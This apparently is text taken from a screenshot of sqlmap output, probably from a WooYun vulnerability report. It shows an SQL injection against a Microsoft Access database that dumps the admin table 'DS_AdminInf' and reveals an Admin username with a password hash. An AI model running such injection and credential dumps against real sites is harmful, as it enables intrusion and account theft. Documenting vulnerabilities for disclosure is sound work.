 [10:34:43] [ERROR] cannot retrieve column names, back-end DBMS is Access
[10:34:43] [INFO] fetching entries of column(s) 'PassWord, UserName' for table 'DS_AdminInf' in database 'M
[10:34:44] [INFO] the SQL query used returns 2 entries
[10:35:11] [INFO] analyzing table dump for possible password hashes
[10:35:11] [INFO] recognized possible password hashes in column 'PassWord'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: DS_AdminInf
[1 entry]
+----------+----------------------------------+
| UserName | PassWord                         |
+----------+----------------------------------+
| Admin    | 27C46636F45BD6689D17130CCD117064 |
+----------+----------------------------------+
KALI LINUX
The quieter you become, the more you are able to hear
www.wooyun.org